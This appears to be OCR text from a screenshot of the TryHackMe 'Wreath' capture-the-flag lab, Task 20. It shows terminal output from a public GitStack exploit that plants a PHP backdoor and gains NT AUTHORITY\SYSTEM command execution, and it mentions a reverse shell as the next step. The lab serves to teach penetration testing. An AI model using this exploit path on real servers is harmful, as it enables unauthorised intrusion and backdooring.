 TryHackMe | Wreath - ...
GitStack | Sign In - Goog...
kali@kali: ~/Wreath
07:29 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - sshuttle/sshutt
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 20 Git Server Exploitation
In the previous task we had a look through the source code of
the exploit we found, identified the lines which needed to be
updated, then made the necessary changes.
It is now time to run the exploit!
muri@augury:~/thm/wreath/Git-Server$ ./ .py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Pleas
t read access to your repository. Your GitStack administra
[+] Execute command
"nt authority\system
"
Success!
Not only did the exploit work perfectly, it gave us command
execution as NT AUTHORITY\SYSTEM, the highest ranking local
account on a Windows target.
From here we want to obtain a full reverse shell. We have two
options for this:
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath/upload]
# ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrat
or to give you a username/password and give you access to this repository. <br />Note : Y
ou have to enter the credentials of a user which has at least read access to your reposit
ory. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"
(root💀kali)-[/home/kali/Wreath/upload]
#
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn 1:working* 2:zsh- 3:ssh 4:sshuttle 5:zsh "kali" 19:29 07-Mar-21